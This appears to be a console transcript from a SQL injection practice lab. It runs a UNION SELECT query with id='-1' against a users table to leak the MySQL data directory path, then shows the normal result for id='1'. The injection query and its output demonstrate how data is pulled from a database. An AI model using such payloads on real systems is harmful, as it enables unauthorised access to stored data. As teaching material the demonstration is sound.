 mysql> select * from users where id='-1' union select 1,@@datadir,3 limit 0,1;
+----+-------------------------------------+----------+
| id | username                            | password |
+----+-------------------------------------+----------+
|  1 | F:\phpstudy\PHPTutorial\MySQL\data\ | 3        |
+----+-------------------------------------+----------+
1 row in set (0.00 sec)
mysql> select * from users where id='1' union select 1,@@datadir,3 limit 0,1;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
+----+----------+----------+
1 row in set (0.00 sec)